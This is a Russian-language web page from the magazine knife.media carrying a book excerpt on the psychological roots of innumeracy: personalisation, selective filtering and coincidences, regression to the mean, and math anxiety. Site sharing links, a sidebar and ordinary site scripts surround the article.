href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Finnumeracy%2F&#038;text=%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D0%B5%D1%82%D1%81%D1%8F%20%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BD%D0%B5%D0%B2%D0%B5%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%3F%203%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%2C%20%D0%B8%D0%B7-%D0%B7%D0%B0%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B3%D1%80%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B0%D0%B5%D0%BC%D1%81%D1%8F%20%D1%81%C2%A0%D1%87%D0%B8%D1%81%D0%BB%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><strong>Склонность к персонализации</strong></h2>
<p>Один из таких факторов — обезличенность математики. Многие из нас склонны к чрезмерной персонализации событий и не желают смотреть на них со стороны, а поскольку цифры и обезличенный взгляд на мир тесно связаны, это ведет практически к добровольному математическому невежеству.</p>
<p>Когда человек в своих рассуждениях выходит за рамки собственного «я», своей семьи или окружения, у него естественным образом возникают квазиматематические вопросы: как долго? как давно? как далеко? как быстро? что связывает это и то? что более вероятно? как увязывается наш проект с событиями в городе, стране и мире? а как все это соотносится с историческим, биологическим, геологическим или астрономическим временем?</p>
<h4><strong>Люди, глубоко укорененные в своей собственной жизни, воспринимают такие вопросы в лучшем случае с непониманием, а в худшем — с неприятием. Числа и наука привлекательны для них только в том случае, если касаются их лично. Этим объясняется популярность практик вроде карт Таро, «Книги перемен», астрологии и биоритмов. Все эти дисциплины предлагают персонализированные и «кастомизированные» решения. Заинтересовать эту публику научным фактом, который ценен, интересен или математически красив сам по себе, практически невозможно.</strong></h4>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/book_magazine_mockup_free_by_viscondesign-17-1024x728.jpg" alt="" width="1024" height="728" /></figure>
<p>На первый взгляд, математическое невежество находится где-то очень далеко от реальных проблем и забот этих людей — денег, секса, семьи или друзей. Однако оно влияет на их жизнь (и жизнь каждого из нас) непосредственно и весьма разнообразно. Если летним вечером вы идете по улице курортного городка и видите счастливых людей, которые прогуливаются под руку, едят мороженое и радостно смеются, легко убедить себя, что эти люди более счастливы, более удачливы, более успешны, чем вы, и прийти от этого в уныние.</p>
<p>Однако именно в таких ситуациях люди и демонстрируют свою радость. Человек, находящийся в расстроенных чувствах, склонен, наоборот, прятаться и становиться «невидимым». Нужно всегда помнить, что наше восприятие таким образом фильтруется, что наша «выборка» людей и эмоций этих людей неслучайна. Полезно иногда задумываться, какой процент встреченных вами страдает от того или иного недуга или заболевания.</p>
<p>Вполне естественно путать группу людей и собирательный образ некоего идеального человека. Мы видим в других столько талантов, успешности, красоты, элегантности, но очевидно — все это множество желанных и недостающих нам качеств «размазано» по большой группе.</p>
<figure class="figure figure--remark">
<blockquote><p>Каждый отдельно взятый индивидуум, как бы умен и талантлив он ни был, имеет массу своих недостатков. Чрезмерная зацикленность на собственной персоне мешает понять это и ведет к разочарованиям (и математическому невежеству).</p></blockquote>
</figure>
<p>Когда случаются неприятности, многие из нас задаются вопросом: почему именно я? Не нужно быть математиком, чтобы понимать: если этим вопросом задаются почти все, в смысле статистики здесь что-то неладно — как если бы директор школы жаловался, что у большинства учеников оценки ниже среднего балла по школе. Неприятности иногда случаются со всеми, так почему бы им не случаться с вами?</p>
<h2><strong>Повсеместность фильтрации и повсеместность совпадений</strong></h2>
<p>В широком смысле феномен фильтрации сводится к психологии. От того, какие впечатления отсеиваются, а какие закрепляются, во многом зависят особенности нашей личности.</p>
<h4><strong>В более узкой трактовке этот феномен известен под названием «эффект Джин Диксон» — когда яркие и личные события лучше запоминаются, а их значение переоценивается. Он способствует убедительности разнообразных сомнительных практик вроде шарлатанской медицины и диетологии, рецептов выигрыша в азартных играх, экстрасенсорики и псевдонауки.</strong></h4>
<p>Если не отдавать себе отчет в этой психологической особенности буквально на уровне инстинкта, очень сложно сохранить взвешенность суждений.</p>
<p>Как мы уже говорили, лучшая стратегия защиты в этом случае — посмотреть на голые цифры и выстроить объективную картину. Помните, что сама по себе редкость события или явления уже ведет к его известности. Захваты заложников или отравления цианидом получают широчайшее освещение в прессе, с обилием деталей и информационными подводками о потрясенных семьях. При этом число жертв заболеваний, связанных с курением, измеряется 300 000 человек в год.</p>
<p>Для иллюстрации: это по три крушения «Боинга-747», под завязку забитого американскими гражданами, причем каждый день на протяжении года. Тот же ВИЧ, сколь ни страшен этот недуг, в мировом масштабе выглядит довольно невзрачно по сравнению с более прозаическими болезнями, например малярией.</p>
<h4><strong>Алкоголизм, который в нашей стране является непосредственной причиной смерти 80 000–100 000 человек ежегодно и сопутствующим фактором еще 100 000 летальных исходов, согласно различным подсчетам, обходится нам (в человеческом эквиваленте) дороже, чем наркотическая зависимость.</strong></h4>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/club/math-for-life/" target="_blank" rel="noopener">Как математика помогает похудеть, не бояться будущего <em>и обрести любовь</em></a></p>
<p><a href="https://knife.media/love-formula/" target="_blank" rel="noopener">Любовь по формуле: <em>как математику можно применять к отношениям</em></a></figure>
<p>Несложно додумать и другие примеры (допустим, случаи голода или геноцида, которые иногда преступно замалчиваются), но более важно периодически напоминать себе о них и держать голову выше информационной лавины.</p>
<p>Когда человек отфильтровывает повседневное и неперсонифицированные события, то, что остается «в сите», представляет собой по большей части удивительные отклонения от нормы и совпадения, и его разум становится похож на заголовки вокзальных таблоидов.</p>
<p>Даже люди с менее строгими фильтрами и хорошим математическим чутьем замечают все больше и больше совпадений, возникающих главным образом по причине все возрастающего количества и сложности придуманных цивилизацией изобретений. Человек первобытный, наблюдая довольно немногочисленные природные совпадения вокруг себя, постепенно набирал «массив данных», на основе которых впоследствии развилась наука.</p>
<p>Однако в мире природы непосредственные свидетельства таких совпадений не лежат на поверхности (ведь еще нет ни карт, ни календарей, ни справочников, ни даже названий). В последние же годы обилие имен, дат, адресов, организаций в нашем сложном мире дало импульс врожденной склонности человека подмечать совпадения и маловероятные события. Современный человек предполагает связи там, где никаких связей нет, а есть одни лишь случайные совпадения.</p>
<h4><strong>Присущее нам стремление найти во всем смысл и систему может сбить с панталыку, если все время не напоминать себе о повсеместности совпадений, которая является следствием нашей склонности отсеивать тривиальное и безличное, следствием невероятной закрученности структуры нашего мира, а также, как мы уже видели на примерах выше, следствием того, что совпадения самого различного рода в принципе происходят на удивление часто.</strong></h4>
<p>Вера в необходимость и вероятность их осмысленности является своего рода психологическим рудиментом, наследием нашего первобытного прошлого. Это иллюзия, которой особенно подвержены люди математически безграмотные.</p>
<p>Эта склонность приписывать смысл явлениям, которые происходят исключительно по воле случая, также повсеместна. Показателен пример с «регрессией к среднему» — явлением, когда вслед за экстремально высоким или низким значением какой-либо величины следует значение, близкое к среднему.</p>
<figure class="figure figure--remark">
<blockquote><p>Все думают, что у очень умных родителей родятся очень умные дети, но, как правило, это не так, и дети оказываются не настолько умны. То же самое относится и к людям низкого роста — их дети, вероятно, не вырастут великанами, но и такими низкорослыми, как родители, не будут.</p></blockquote>
</figure>
<p>Если я брошу 20 дротиков и 18 раз попаду в яблочко, то следующие 20 попыток вряд ли окажутся столь же результативными.</p>
<p>Абсурдно выглядят попытки трактовать регрессию к среднему как некий научный закон, а не естественное поведение случайного статистического множества. Если начинающий пилот совершает идеально мягкую посадку, вероятнее всего, что следующее его приземление будет не таким выдающимся. Если пилот сел неуклюже, то в следующий раз (исключительно в силу случая) у него получится лучше.</p>
<p>Психологи Амос Тверски и Дэниел Канеман провели исследование похожей ситуации, когда пилотов награждали за хорошую посадку и штрафовали за плохую. Летные инструкторы ошибочно полагали, что премирование расхолаживало пилотов и вело к ухудшению результатов, а штрафы, наоборот, дисциплинировали, однако и в том и в другом случае динамика являлась лишь регрессией к более вероятному среднему качеству работы пилотов.</p>
<p>Поскольку подобная динамика имеет всеобъемлющий характер, Тверски и Канеман пишут, что «с большой долей вероятности поведение улучшается после наказания и ухудшается после после поощрения. Поэтому в силу человеческой природы&#8230; поощряют чаще всего тех, кто наказывает других, а наказывают — тех, кто поощряет». Я все же надеюсь, что эта печальная тенденция имеет своей причиной не человеческую природу, а вполне обратимое математическое невежество.</p>
<h4><strong>Сиквел великого фильма обычно не дотягивает до оригинала. Вполне возможно, что причина не в простой алчности кинопроизводителей, стремящихся нажиться на популярности первого фильма, а все в той же регрессии к среднему. За крайне успешным премьерным сезоном бейсболиста, скорее всего, последует более блеклое выступление в следующем сезоне.</strong></h4>
<p>То же самое относится к следующей книге писателя, которую он напишет вслед за бестселлером, очередному альбому музыкальной группы после «золотой пластинки» или любому «кризису второкурсника». Регрессия к среднему — феномен, распространенный чрезвычайно широко, какую сферу жизни ни возьми. &lt;&#8230;&gt;</p>
<p>&lt;&#8230;&gt;</p>
<figure class="figure figure--similar">
<h4>Может быть интересно</h4>
<p><a href="https://knife.media/math-of-galilei/" target="_blank" rel="noopener">Революция чисел: <em>как математика победила философию и стала царицей наук</em></a></p>
<p><a href="https://knife.media/math-philosophy/" target="_blank" rel="noopener">Как описать весь мир <em>с помощью математики?</em></a></figure>
<h2><strong>Математическая тревожность</strong></h2>
<p>Еще более распространенная предпосылка математического невежества, чем психологические иллюзии, — то, что Шейла Тобиас называет «математический тревожностью». В книге «Преодоление математической тревожности» она описывает блокирующий механизм, который присутствует у многих людей (в особенности у женщин) и мешает пониманию математики, даже элементарной арифметики.</p>
<p>Те же самые люди, которые способны улавливать тончайшие эмоциональные нюансы в беседе, вникать в самые закрученные литературные сюжеты, продираться сквозь самые дремучие юридические дебри, не могут осилить элементарные шаги математического доказательства.</p>
<h4><strong>В их сознании нет ни системы координат, ни фундамента, на котором строится понимание таких задач. Они напуганы. Их запугали привыкшие командовать, а подчас и сексистски настроенные школьные учителя (многие из которых сами страдали от математической тревожности).</strong></h4>
<p>Печально знаменитые сюжетные задачи их пугают, и они убеждены в своей непроходимой тупости. Они уверены, что есть люди с математическим складом ума и нематематическим складом ума и что у первых ответ всегда наготове, а вторые — беспомощны и безнадежны.</p>
<p>Неудивительно, что подобные чувства формируют мощный блок на пути математического просвещения. Тем не менее средства для борьбы с ними существуют. Очень простая, но на удивление эффективная техника — попытаться объяснить сложную задачу другому. Если человек способен вытерпеть такое испытание, у него появляется возможность самому подольше подумать над задачей, и он понимает, что дополнительные умственные усилия могут принести результат.</p>
<p>Другие возможные техники: использовать меньшие числа; попробовать решить сходные, но более простые или более общие задачи; собрать относящуюся к задаче информацию; разобрать задачу наоборот — от решения; нарисовать иллюстрацию и схему; сопоставить задачу или ее элементы с уже понятыми задачами; наконец, самое главное — решать как можно больше задач и примеров.</p>
<figure class="figure figure--remark">
<blockquote><p>Прописная истина о том, что человек учится читать в процессе чтения, а писать — в процессе письма, распространяется и на решение математических задач (и даже на формулирование математических доказательств).</p></blockquote>
</figure>
<p>Работая над этой книгой, я понял, как сам (да и другие пишущие математики) невольно способствую математическому невежеству. Мне сложно писать пространно. То ли мое математическое образование, то ли природный темперамент заставляют меня максимально кратко излагать главное и не отвлекаться на периферийные темы, описания или биографические справки.</p>
<p>В результате, как мне кажется, выходит четкое изложение материала, которое тем не менее может выглядеть тревожно для любителей более размеренного чтения. Пусть как можно больше людей пишут о математике! Вот решение проблемы. Как много раз говорилось о самых разных дисциплинах, математика слишком важна, чтобы доверять ее математикам.</p>
<h4><strong>Другой, еще более сложный блок — крайняя степень интеллектуальной летаргии, охватившей пока небольшой, но постоянно расширяющийся круг учеников и студентов.</strong></h4>
<p>Им настолько недостает умственной дисциплины и мотивации, что к их разуму невозможно пробиться. Страдающих обсессивно-компульсивным расстройством можно раскрепостить, испытывающих страх можно научить бороться со страхом, но что ты будешь делать с теми, кто не желает хоть как-то сконцентрироваться на умственной работе?</p>
<figure class="figure figure--remark">
<blockquote><p>Ты стоишь у доски и увещеваешь: «Ответ не X, а V, вы не учли то-то и то-то», — а в ответ получаешь лишь пустой взгляд или безразличное: «А, ну ладно&#8230;» Вот проблема на порядок серьезнее математической тревожности.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/math/" rel="tag">математика</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Finnumeracy%2F&#038;title=%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D0%B5%D1%82%D1%81%D1%8F%20%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BD%D0%B5%D0%B2%D0%B5%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%3F%203%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%2C%20%D0%B8%D0%B7-%D0%B7%D0%B0%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B3%D1%80%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B0%D0%B5%D0%BC%D1%81%D1%8F%20%D1%81%C2%A0%D1%87%D0%B8%D1%81%D0%BB%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Finnumeracy%2F&#038;text=%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D0%B5%D1%82%D1%81%D1%8F%20%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BD%D0%B5%D0%B2%D0%B5%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%3F%203%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%2C%20%D0%B8%D0%B7-%D0%B7%D0%B0%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B3%D1%80%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B0%D0%B5%D0%BC%D1%81%D1%8F%20%D1%81%C2%A0%D1%87%D0%B8%D1%81%D0%BB%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/theatre/">театр</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T15:35:40+03:00">15:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/biblioteka-imeni-nekrasova-otkryla-nabor-zayavok-na-uchastie-v-teatre-gorozhan-v-ramkah-festivalya-den-s-dostoevskim/">Библиотека имени Некрасова открыла набор заявок на участие в театре горожан в рамках фестиваля «День съ Достоевскимъ»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/internet/">интернет</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T14:00:52+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-poslednyaya-stranicza-interneta-nahodyashhayasya-v-ego-samom-dalnem-ugolke/">Сайт дня: последняя страница интернета, находящаяся в его «самом дальнем уголке»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T12:25:51+03:00">12:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-eksperimenty-pomogut-uchenym-razgadat-tajnu-soznaniya/">Исследование: какие эксперименты помогут ученым разгадать тайну сознания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T11:15:27+03:00">11:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-reczept-vechnoj-peny-dlya-kapuchino/">Российские ученые разработали рецепт «вечной» пены для капучино</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/community/">общество</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T10:55:17+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/odinokie-zhiteli-kitaya-stali-polzovatsya-servisom-dlya-bystrogo-podtverzhdeniya-togo-chto-oni-zhivy/">Одинокие жители Китая стали пользоваться сервисом для быстрого подтверждения того, что они живы</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"136998","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"136998","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"masha","editor":"fragments","category":"longreads","tags":"literature:math:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
